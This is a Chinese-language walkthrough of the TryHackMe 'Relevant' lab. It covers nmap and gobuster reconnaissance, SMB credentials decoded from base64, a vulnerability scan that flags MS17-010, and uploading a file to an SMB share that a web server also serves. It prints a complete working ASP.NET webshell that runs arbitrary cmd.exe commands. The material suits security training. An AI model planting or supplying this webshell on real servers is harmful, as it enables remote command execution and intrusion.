

[TryHackMe]Relevant(smb+windows令牌提权)



1.初次访问

nmap + gobuster



几个网页都没什么信息





第一行密文像是base64加密

Bob - !P@$$W0rD!123

Bill - Juw4nnaM4n420696969!$$$

我得到了登录凭据 却没有登录网页去使用它



使用nmap的vuln脚本扫描潜在的漏洞

nmap -oA nmap-vuln -Pn --script vuln -p 80,135,139,445,3389 IP

SMB存在CVE=2017-0143漏洞

这是一个著名漏洞-永恒之蓝



这个漏洞要使用metasploit

我们可以去找到相关的自动化脚本

https://github.com/3ndG4me/AutoBlue-MS17-010



一直显示超时 没有办法



偶然发现浏览器通过49663端口可以访问到passwords.txt 文件,



似乎 nt4wrksv SMB 共享与端口 49663 上的 Web 服务器具有相同的根文件夹:

那么就好办了

我们可以上传shell 到 SMB 共享并在浏览器中访问执行来进行利用



使用put 上传

测试了一下

上传php exe文件都访问不到

只能访问txt aspx 等网页后缀文件

如aspx:

<%@ Page Language="C#" Debug="true" Trace="false" %>

<%@ Import Namespace="System.Diagnostics" %>

<%@ Import Namespace="System.IO" %>

<script Language="c#" runat="server">

void Page_Load(object sender, EventArgs e)

{

}

string ExcuteCmd(string arg)

{

ProcessStartInfo psi = new ProcessStartInfo();

psi.FileName = "cmd.exe";

psi.Arguments = "/c "+arg;

psi.RedirectStandardOutput = true;

psi.UseShellExecute = false;

Process p = Process.Start(psi);

StreamReader stmrdr = p.StandardOutput;

string s = stmrdr.ReadToEnd();

stmrdr.Close();

return s;

}

void cmdExe_Click(object sender, System.EventArgs e)

{

Response.Write("<pre>");

Response.Write(Server.HtmlEncode(ExcuteCmd(txtArg.Text)));

Response.Write("</pre>");

}

</script>

<HTML>

<HEAD>

<title>awen asp.net webshell</title>

</HEAD>

<body >

<form id="cmd" method="post" runat="server">

<asp:TextBox id="txtArg" style="Z-INDEX: 101; LEFT: 405px; POSITION: absolute; TOP: 20px" runat="server" Width="250px"></asp:TextBox>

<asp:Button id="testing" style="Z-INDEX: 102; LEFT: 675px; POSITION: absolute; TOP: 18px" runat="server" Text="excute" OnClick="cmdExe_Click"></asp:Button>

<asp:Label id="lblText" style="Z-INDEX: 103; LEFT: 310px; POSITION: absolute; TOP: 22px" runat="server">Command:</asp:Label>

</form>

</body>

</HTML>

